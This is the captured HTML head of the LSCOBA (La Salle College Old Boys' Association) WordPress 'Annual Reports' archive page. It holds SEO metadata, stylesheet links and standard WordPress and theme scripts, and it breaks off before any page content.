

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lscoba.com/category/annual-reports/
body_size: 54422
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.lscoba.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Annual Reports Archives - LSCOBA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lscoba.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lscoba.com/category/annual-reports/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Annual Reports Archives - LSCOBA" />
	<meta property="og:url" content="https://www.lscoba.com/category/annual-reports/" />
	<meta property="og:site_name" content="LSCOBA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lscoba.com/category/annual-reports/","url":"https://www.lscoba.com/category/annual-reports/","name":"Annual Reports Archives - LSCOBA","isPartOf":{"@id":"https://www.lscoba.com/#website"},"breadcrumb":{"@id":"https://www.lscoba.com/category/annual-reports/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.lscoba.com/category/annual-reports/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lscoba.com/"},{"@type":"ListItem","position":2,"name":"Annual Reports"}]},{"@type":"WebSite","@id":"https://www.lscoba.com/#website","url":"https://www.lscoba.com/","name":"LSCOBA","description":"The official website of LSCOBA","publisher":{"@id":"https://www.lscoba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lscoba.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lscoba.com/#organization","name":"La Salle College Old Boys' Association","url":"https://www.lscoba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/logo/image/","url":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","contentUrl":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","width":613,"height":744,"caption":"La Salle College Old Boys' Association"},"image":{"@id":"https://www.lscoba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lscoba","https://www.instagram.com/lsc4life"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lscoba.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lscoba.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='Connections_Directory/Block/Carousel/Style-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/dist/block/carousel/style.css?ver=1731553413' type='text/css' media='all' />
<link rel='stylesheet' id='Connections_Directory/Block/Team/Style-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/dist/block/team/style.css?ver=1731553413' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lscoba.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lscoba.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookshelf-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/bookshelf.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nunito-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gridview-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/gridview.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='modaal-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/modaal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cn-widgets-css' href='//www.lscoba.com/wp-content/plugins/connections-widgets/assets/css/cn-widgets.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.lscoba.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7CGrenze%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CGrenze%3A500%2C400%2C700%7CRaleway%3A500%2C600%2C400%2C700%2C300&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='cn-public-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/dist/frontend/style.css?ver=10.4.66-1731553413' type='text/css' media='all' />
<link rel='stylesheet' id='cnt-cmap-css' href='//www.lscoba.com/wp-content/plugins/connections-cmap/cmap.min.css?ver=5.6' type='text/css' media='all' />
<style id='cnt-cmap-inline-css' type='text/css'>
/* cMap Template Customizer Custom Styles */
#cn-cmap .cn-list-row h2 .fn,
#cn-cmap .cn-list-row-alternate h2 .fn {
	color: #000;
}
#cn-cmap .cn-list-row,
#cn-cmap .cn-list-row-alternate {
	color: #000;
}
#cn-cmap span.contact-label,
#cn-cmap span.cn-relation-label,
#cn-cmap span.adr span.address-name,
#cn-cmap span.tel span.phone-name,
#cn-cmap span.email span.email-name,
#cn-cmap span.im-network span.im-name,
#cn-cmap span.link span.link-name,
#cn-cmap span.cn-date span.date-name {
	color: #000;
}
#cn-cmap .cn-list-row a,
#cn-cmap .cn-list-row a:visited,
#cn-cmap .cn-list-row-alternate a,
#cn-cmap .cn-list-row-alternate a:visited {
	color: #000;
}
#cn-cmap .cn-content-tray .cn-bio-tray,
#cn-cmap .cn-content-tray .cn-note-tray,
#cn-cmap .cn-content-tray .cn-gmap {
	background-color: #F1F1F1;
}
#cn-cmap .cn-content-tray {
	color: #000;
}
#cn-cmap .cn-content-tray a,
#cn-cmap .cn-content-tray a:visited {
	color: #000;
}
</style>
<link rel='stylesheet' id='cnt-profile-css' href='//www.lscoba.com/wp-content/plugins/connections/templates/profile/profile.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lscoba.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='cn-brandicons-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/vendor/icomoon-brands/style.css?ver=10.4.66' type='text/css' media='all' />
<link rel='stylesheet' id='cn-chosen-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/vendor/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.lscoba.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lscoba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lscoba.com/wp-json/wp/v2/categories/24" /><meta name="generator" content="WordPress 6.8.3" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lscoba.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--lsc-red:#c8102e;--lsc-purple:#500778}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.lscoba.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.lscoba.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
